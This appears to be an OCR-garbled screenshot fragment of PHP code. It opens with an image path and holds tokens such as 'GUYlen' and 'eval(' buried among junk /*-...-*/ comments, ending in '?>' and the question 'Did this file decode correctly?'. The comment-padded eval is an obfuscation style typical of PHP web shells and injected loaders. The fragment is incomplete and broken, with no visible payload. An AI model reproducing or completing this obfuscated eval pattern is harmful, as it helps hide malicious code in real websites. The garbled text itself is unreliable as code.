
l?=M-*/
::
/*-?k5#=g-*/
GUYlen
/*-Tz|8W-*/
();
/*-
9u(.-*/
/*-xS28]-*/
eval
/*-M%3LmR.0_s!|F?qUG&`
Ioh+%`z<srIr7(t0y$-qy{fA,4g1&QQZJG2-*/
(
/*-%
{M{&- 
?>
Did this file decode correctly?